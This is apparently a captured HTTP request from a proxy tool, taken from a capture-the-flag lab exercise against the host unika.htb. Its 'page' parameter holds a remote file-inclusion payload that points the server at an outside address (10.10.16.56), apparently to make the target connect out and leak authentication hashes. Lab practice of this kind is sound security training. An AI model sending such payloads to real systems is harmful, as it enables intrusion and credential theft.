 美化 Raw Hex MarkInfo \n
GET /index.php?page=//10.10.16.56/lse HTTP/1.1
Host: unika.htb
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer: http://unika.htb/
Connection: close
Upgrade-Insecure-Requests: 1
Priority: u=0, i